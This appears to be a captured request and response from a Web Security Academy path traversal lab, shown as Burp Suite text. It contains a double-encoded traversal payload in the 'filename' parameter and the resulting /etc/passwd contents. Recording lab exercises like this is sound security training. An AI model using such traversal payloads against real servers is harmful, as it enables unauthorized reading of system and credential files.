 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host:
0a4500f1043618b1807c9e7f00c900c5.web-security-academy.net
3 Cookie: session=HVFjqRvoDYAJRVgAlv9Mx3ZFCJ6GNCKW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 apt:x:100:65534::/nonexistent:/usr/sbin/nologin